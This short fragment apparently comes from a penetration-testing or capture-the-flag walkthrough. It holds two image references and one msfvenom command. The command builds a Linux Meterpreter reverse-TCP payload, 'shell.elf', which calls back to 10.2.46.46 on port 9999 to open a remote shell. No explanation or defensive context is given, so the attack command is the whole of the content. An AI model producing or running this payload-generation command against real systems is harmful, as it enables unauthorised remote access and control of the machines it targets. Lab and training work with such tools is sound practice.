 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.2.46.46 LPORT=9999 -f elf -o shell.elf